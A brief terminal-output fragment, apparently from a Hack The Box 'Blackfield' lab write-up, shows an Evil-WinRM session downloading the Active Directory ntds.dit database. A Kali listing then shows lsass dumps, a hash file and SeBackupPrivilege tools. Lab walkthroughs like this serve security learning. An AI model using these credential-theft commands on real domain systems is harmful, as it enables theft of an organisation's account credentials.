 *Evil-WinRM* PS C:\users\svc_backup> download c:\programdata\ntds.dit
Info: Downloading c:\programdata\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\users\svc_backup>
┌──(root💀OSINTm0nkey)-[~/HTB/Blackfield]
└─# ls
hash.txt lsass.zip scans SeBackupPrivilegeCmdLets.dll
lsass.DMP ntds.dit SeBackupPrivilege SeBackupPrivilegeUtils.dll
┌──(root💀OSINTm0nkey)-[~/HTB/Blackfield]
└─#